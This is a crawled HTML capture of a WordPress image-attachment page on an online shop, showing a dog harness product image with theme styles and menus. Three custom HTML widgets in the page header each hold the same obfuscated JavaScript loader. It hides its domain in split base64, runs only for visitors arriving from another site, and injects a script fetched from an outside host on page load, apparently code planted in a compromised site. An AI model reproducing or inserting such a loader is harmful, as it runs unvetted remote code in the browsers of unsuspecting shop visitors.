

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surebuyshop.com/?attachment_id=67678
body_size: 7364
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8">
				<title>001-02-1 | Sure Buy Shop</title>
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://surebuyshop.com/xmlrpc.php">        
		<link rel="shortcut icon" href="https://surebuyshop.com/wp-content/themes/adrenalin/favicon.png"/>

		<link rel="apple-touch-icon-precomposed" href="https://surebuyshop.com/wp-content/themes/adrenalin/apple-touch-icon-precomposed.png"/>
	   <!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.js"></script><![endif]-->
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sure Buy Shop &raquo; Feed" href="https://surebuyshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sure Buy Shop &raquo; Comments Feed" href="https://surebuyshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sure Buy Shop &raquo; 001-02-1 Comments Feed" href="https://surebuyshop.com/?attachment_id=67678#main/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://surebuyshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurebuyshop.com%2F%3Fattachment_id%3D67678%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://surebuyshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurebuyshop.com%2F%3Fattachment_id%3D67678%23main&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cg-style-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cg-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cg-bootstrap-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/inc/core/bootstrap/dist/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cg-commercegurus-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/css/commercegurus.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cg-responsive-css' href='https://surebuyshop.com/wp-content/themes/adrenalin/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://surebuyshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/owl.carousel.min.js?ver=6.9" id="cg_owlcarousel-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/modernizr.custom.min.js?ver=6.9" id="cg_modernizr-js"></script>
<script type="text/javascript" src="https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/keyboard-image-navigation.js?ver=20120202" id="cg-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="https://surebuyshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://surebuyshop.com/wp-json/wp/v2/media/67678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://surebuyshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://surebuyshop.com/?attachment_id=67678#main" />
<link rel='shortlink' href='https://surebuyshop.com/?p=67678' />
		<script type="text/javascript">
			var view_mode_default = '';
			var cg_sticky_default = '';
			var cg_chosen_variation = '';
		</script>
		<link rel="icon" href="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-202x202.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-202x202.jpg" />
<meta name="msapplication-TileImage" content="https://surebuyshop.com/wp-content/uploads/2021/11/SURE-BUYlogo-300x300.jpg" />

    <style type="text/css">

        .menu-item-66731 .cg-menu-img {display: none;}
.menu-item-66725 .cg-menu-img {display: none;}
.menu-item-66808 .cg-menu-img {display: none;}
.menu-item-66727 .cg-menu-img {display: none;}
.menu-item-66728 .cg-menu-img {display: none;}
.menu-item-66722 .cg-menu-img {display: none;}
.menu-item-66868 .cg-menu-img {display: none;}
.menu-item-66803 .cg-menu-img {display: none;}

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </style>

    	</head>
	<body id="skrollr-body" class="attachment wp-singular attachment-template-default single single-attachment postid-67678 attachmentid-67678 attachment-jpeg wp-theme-adrenalin cg-sticky-enabled ">
		<div id="wrapper">
			<div class="cg-shopping-toolbar">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-md-6 col-lg-6 wpml">
															<div id="text-1" class="widget_text">			<div class="textwidget"><h6><span style="color: #ffffff;">Welcome to our site !</span></h6></div>
		</div><div id="custom_html-113" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>													</div>
						<div class="col-sm-6 col-md-6 col-lg-6 visible-lg top-bar-right">
															<div id="text-2" class="widget_text">			<div class="textwidget"><a href="https://surebuyshop.com/wishlist/">Wishlist</a> <a href="https://surebuyshop.com/contact-us/" class="divider">Customer Service</a> <a href="https://surebuyshop.com/my-account/" class="divider">My Account</a>
</div>
		</div><div id="custom_html-114" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>													</div>
						<div class="col-sm-6 col-md-6 col-lg-6 visible-md visible-sm visible-xs mobile-search">
															<div id="custom_html-115" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>													</div>
					</div>
				</div>
			</div>
			
			<div class="cg-primary-menu cg-wp-menu-wrapper cg-primary-menu-below-wrapper">
				<div class="container">
					<div class="row">
						<div class="container">
															<div class="cg-main-menu"><ul id="menu-newhome" class="menu"><li id="menu-item-66731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66731"><a href="https://surebuyshop.com/">Home</a></li>
<li id="menu-item-66725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-66725"><a href="https://surebuyshop.com/shop/">Shop</a>
<div class=cg-submenu-ddown><div class='container'>
<div class="cg-menu-img"><span class="cg-menu-title-wrap"><span class="cg-menu-title">Shop</span></span></div><ul class="cg-menu-ul">
	<li id="menu-item-68560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68560"><a href="https://surebuyshop.com/shop/">Shop Now</a></li>
	<li id="menu-item-66724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66724"><a href="https://surebuyshop.com/cart/">Cart</a></li>
	<li id="menu-item-66721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66721"><a href="https://surebuyshop.com/wishlist/">Wishlist</a></li>
</ul></div></div>
</li>
<li id="menu-item-66808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66808"><a href="https://surebuyshop.com/faqs/">FAQs</a></li>
<li id="menu-item-66727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66727"><a href="https://surebuyshop.com/about-us/">About Us</a></li>
<li id="menu-item-66728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66728"><a href="https://surebuyshop.com/contact-us/">Contact Us</a></li>
<li id="menu-item-66722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-66722"><a href="https://surebuyshop.com/my-account/">My Account</a>
<div class=cg-submenu-ddown><div class='container'>
<div class="cg-menu-img"><span class="cg-menu-title-wrap"><span class="cg-menu-title">My Account</span></span></div><ul class="cg-menu-ul">
	<li id="menu-item-66723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66723"><a href="https://surebuyshop.com/checkout/">Checkout</a></li>
</ul></div></div>
</li>
<li id="menu-item-66868" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-66868"><a>.</a></li>
<li id="menu-item-66803" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-66803"><a>Lang</a></li>
</ul></div>																																			</div>
					</div>
				</div>
			</div>
			<!-- close primary menu below logo layout -->
									<div id="mobile-menu">
				<a id="skip" href="#cg-page-wrap" class="hidden" title="Skip to content">Skip to content</a> 
				<ul id="mobile-cg-mobile-menu" class="mobile-menu-wrap"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://surebuyshop.com/"><span>Home</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a href="https://surebuyshop.com/shop/"><span>Shop</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/shop/"><span>Shop Now</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/cart/"><span>Cart</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/wishlist/"><span>Wishlist</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/faqs/"><span>FAQs</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/about-us/"><span>About Us</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/contact-us/"><span>Contact Us</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a href="https://surebuyshop.com/my-account/"><span>My Account</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://surebuyshop.com/checkout/"><span>Checkout</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim"><a><span>.</span></a></li>
<li  class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim"><a><span>Lang</span></a></li>
</ul>			</div><!--/mobile-menu -->
			
			<div id="cg-page-wrap" class="hfeed site">
								  

				<div class="container">
    <div class="content">
        <div class="row">
            <div class="col-lg-9 col-md-9 col-sm-9 col-md-push-3 col-lg-push-3">
                <div id="primary" class="content-area image-attachment">
                    <main id="main" class="site-main" role="main">
                                                    <article id="post-67678" class="post-67678 attachment type-attachment status-inherit hentry">
                                <header class="entry-header">
                                    <h1 class="entry-title">001-02-1</h1>                                    <div class="entry-meta">
                                        Published <span class="entry-date"><time class="entry-date" datetime="2017-10-19T09:05:26-07:00">October 19, 2017</time></span> at <a href="https://surebuyshop.com/wp-content/uploads/2017/10/001-02-1.jpg">1000 &times; 1000</a> in <a href="https://surebuyshop.com/?p=67667" rel="gallery">BORNIER No Pull &#038; No Choke, Smooth, Adjustable &#038; Heavy Duty Dog Walking Harness (Harness Only, Leash Not Include)</a>                                    </div><!-- .entry-meta -->
                                    <nav role="navigation" id="image-navigation" class="image-navigation">
                                        <div class="nav-previous"><a href='https://surebuyshop.com/?attachment_id=67677#main'><span class="meta-nav">&larr;</span> Previous</a></div>
                                        <div class="nav-next"><a href='https://surebuyshop.com/?attachment_id=67679#main'>Next <span class="meta-nav">&rarr;</span></a></div>
                                    </nav><!-- #image-navigation -->
                                </header><!-- .entry-header -->
                                <div class="entry-content">
                                    <div class="entry-attachment">
                                        <div class="attachment">
